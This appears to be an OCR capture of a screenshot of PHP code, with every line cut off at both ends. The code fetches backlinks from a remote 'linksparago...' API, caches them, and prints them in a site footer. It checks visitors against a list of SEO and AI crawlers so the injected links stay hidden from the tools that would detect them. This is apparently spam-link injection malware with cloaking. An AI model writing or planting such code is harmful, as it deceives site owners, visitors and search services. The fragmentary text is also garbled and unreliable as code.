
ined('__API_URL__')) define('__API_URL__', 'https://linksparago
RLSite__($site, $post_data = null, $extra_headers = array()) { $c
e); curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($p
LOPT_RETURNTRANSFER, true); curl_setopt($ch, CURLOPT_SSL_V
rl_setopt($ch, CURLOPT_HTTPHEADER, $extra_headers); } $respo
e_get')) { function __cache_get($key) { $f = sys_get_temp_dir() . '/
= @json_decode($raw, true); if (!is_array($o)) return null; if (isse
et')) { function __cache_set($key, $val) { $f = sys_get_temp_dir() .
on_exists('__is_spy_bot__')) { function __is_spy_bot__() { $ua = 
se; $bots = array( 'AhrefsBot','AhrefsSiteAudit','SemrushBot','Sit
kicks','SEOkicks-Robot', 'AwarioRssBot','AwarioSmartBot','Awario
eltwater','Mediatoolkitbot','Neticlebot','SISTRIX','SerpstatBot', 'sp
e Crawler', 'OAI-SearchBot','CohereBot','DeepSeekBot','SEOlyze','
rn true; } return false; } } if (!function_exists('__get_backlink_c
 strtolower(str_replace('www.', '', preg_replace('/:\d+$/', '', $h
 if ($cached !== null) return $cached; $u = __API_URL__ . '/g/?i=
tring($response)) { $c = @json_decode($response, true); if (is_a
 null; } } if (!function_exists('__show_footer_backlink__')) { f
n_decode($raw, true); if (!is_array($c) || !isset($c['s']) || $c['s'] != t